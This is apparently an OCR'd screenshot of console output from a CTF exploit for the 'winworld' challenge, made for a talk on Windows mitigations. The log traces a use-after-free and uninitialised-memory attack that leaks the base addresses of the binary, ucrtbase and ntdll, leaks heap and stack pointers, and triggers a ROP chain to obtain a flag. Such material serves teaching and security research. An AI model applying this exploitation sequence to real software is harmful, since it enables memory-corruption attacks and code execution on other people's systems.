 C:\Windows\System32\cmd.exe
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (19, 29) -> (52, 81)...
[+] Moving our host to the maze center (30, 6) -> (52, 81)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff61e057158
[+] Binary base: 0x7ff61e040000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (5, 96)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (18, 15) -> (5, 96)...
[+] Moving our host to the maze center (18, 42) -> (5, 96)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ff94dbb3860
[+] ucrtbase base: 0x7ff94dba0000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ff951323040
[+] ntdll base: 0x7ff951290000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x1bff9a98510
[+] Leaking stack ptr...
[+] stack @ 0xba00eff8c0
start rop?
[+] Trigger ROP chain...
flag:
[+] Done
C:\projects\mitigations_talk\winworld\POCs\rs5>rs5_exploit.py 172.17.247.93
ENG
12/28/2018